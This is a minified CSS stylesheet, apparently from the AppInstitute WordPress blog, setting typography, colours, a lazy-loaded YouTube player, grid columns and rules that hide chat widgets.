@font-face{font-family:medium-content-serif-font;font-style:italic;font-weight:700;src:url([data-uri])}body.group-blog .entry-content a:not(.readmore-link),body.group-blog footer.entry-footer a:not(.readmore-link){color:#7bac22!important}body.group-blog .entry-content h4 a:not(.readmore-link){color:#32373a!important;text-decoration:underline}body.group-blog .entry-content em,body.group-blog .entry-content p,body.group-blog .entry-content span{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important;color:rgba(0,0,0,.8);padding-top:10px}body.group-blog .entry-footer{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important}body.group-blog h1.entry-title,body.group-blog h1:not(.widget-title){font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px;margin-left:-2.25px;line-height:1.15;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}body.group-blog .entry-content h2,body.group-blog .entry-content h3,body.group-blog .entry-content h4{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:300;font-style:normal;font-size:28px;margin-left:-1.75px;line-height:1.22;letter-spacing:-.022em;color:#32373a!important}body.group-blog .entry-content time{color:#7bac22!important}body.group-blog .entry-meta a{color:#7bac22!important}body.group-blog #content .container time{color:#7bac22!important}body.group-blog .entry-content ol li,body.group-blog .entry-content ul li{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px;line-height:1.58;letter-spacing:-.003em;margin-left:30px;margin-bottom:14px}body.group-blog .entry-content em,body.group-blog .entry-content i{font-style:italic!important}.list-post-top .author.vcard a,.list-post-top .cat-links a,.list-post-top .comments-link a,.list-post-top .entry-date.published{color:#7bac22!important}.category h1.entry-title a,.list-post-top h2 a,h1.page-title{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px!important;margin-left:-2.25px;line-height:1.15!important;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}.list-post-top h2{margin-top:30px!important}body.single-post .entry-content a:not(.readmore-link),body.single-post footer.entry-footer a:not(.readmore-link){font-size:21px!important}body.single-post .entry-content h3 a:not(.readmore-link),body.single-post .entry-content h4 a:not(.readmore-link){font-size:28px!important}body.single-post .entry-content h1 a:not(.readmore-link){font-size:36px!important}body.single-post .entry-content a:not(.readmore-link):hover{text-decoration:underline}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}}img.emoji,img.wp-smiley{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}@media screen and (max-width:1024px){.csColumn{clear:both!important;float:none!important;text-align:center!important;margin-left:10%!important;margin-right:10%!important;width:80%!important}.csColumnGap{display:none!important}}.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://appinstitute.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}.fc-table-tab{visibility:hidden!important}.fc-table{padding:0 0!important}.async-hide{opacity:0!important}#blackFridayFlowWrap{width:120%;margin-left:-6%}@media screen and (min-width:1200px){#blackFridayFlow{min-height:680px!important}}@media screen and (max-width:768px){#blackFridayFlowWrap{width:100%;margin-left:0}}.footer-menu-block:last-of-type{width:25%!important}.col-lg-15,.col-md-15,.col-sm-15,.col-xs-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-15{width:20%;float:left}@media (min-width:768px){.col-sm-15{width:20%;float:left}}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}.tm-click-to-tweet .tm-ctt-text a{font-weight:400}.tm-click-to-tweet .tm-ctt-text a:hover{font-weight:400}body.category #intercom-container{display:none}body.category #customerly-container{display:none!important}body.post-template-default #intercom-container{display:none}body.post-template-default #customerly-container{display:none!important}.signup-block .wpcf7{background:rgba(255,255,255,.3)}.wpcf7{background-color:#f7f7f7;border:0 solid #0f0}.calculator_body .first_slide{box-shadow:none}.resellerSlider{display:none}.type-post img{width:auto!important}.author .entry-content p,.category .entry-content p,.single-post .entry-content p{padding-top:25px;line-height:30px}.category .entry-content h4,.single-post .entry-content h4{line-height:64px;padding:20px 0}h2{font-weight:400}.orange-button{width:250px}.header-text-new{margin-top:20px}.new-grey-section{background-color:#eef2f4;border-top:1px solid #e4eaed;border-bottom:1px solid #e4eaed}h3{line-height:35px;padding:15px 0}.page-id-3919 .pricing-item .package-features-list{margin-right:2.5em}.navbar-inverse .navbar-nav{margin-left:auto;margin-right:auto}.vc_custom_1465816373903{padding-bottom:50px!important}.step{padding-bottom:30px}.vc_tta.vc_general .vc_tta-icon{color:#189fde}.shape{width:400px;margin-top:-150px}.top{height:0;border-width:0 0 500px 950px;border-style:solid;border-color:transparent #fff #fff transparent}* html .top{border-top-color:#123456;border-left-color:#123456}#elevio-base-menu.elevio-menu-button{display:none}div#toc_container{width:800px}body.custom-background{background-image:url(https://appinstitute.com/wp-content/themes/zerif-lite/images/bg.jpg);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:scroll}.page-id-519 .bx-caption{display:none}#intercom-container{display:none}.footer__stars{color:#ffc627}